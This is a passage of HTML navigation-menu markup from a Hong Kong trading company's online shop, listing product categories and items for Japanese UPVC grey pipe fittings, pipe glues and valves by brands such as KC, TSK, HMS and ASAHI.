			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰外牙咀</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9517 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">HMS牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9518 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本HMS牌UPVC灰色急輪</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9542 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" class="woodmart-nav-link"><span class="nav-link-text">其他</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-8555 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色去水薄產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-8556 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8558 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色去水薄喉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-8557 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9248 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10910 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色92°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9387 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9323 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9347 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色大小薄三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11192 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄斜叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9201 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄喉帽</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9560 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10891 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9572 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9579 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9561 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色11-1/4°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色22-1/2°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色30°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9564 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色60°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11052 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色梳杰套</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11059 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄十字叉</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11070 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" class="woodmart-nav-link"><span class="nav-link-text">其他(薄身)</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11071 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色梳杰套</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8561 item-level-0"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC喉及配件專用膠水</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10632 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c100g%e8%97%8d%e7%bd%90%e5%b0%8f%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌100G藍罐小膠水</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10631 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e8%97%8d%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G藍罐大膠水</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10633 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e7%b4%85%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G紅罐大膠水</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10634 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c1kg%e9%bb%83%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌1KG黃罐大膠水</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8545 item-level-0"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色掣類產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9708 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色波掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8547 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9719 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9642 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8548 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10960 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</span></a></li>
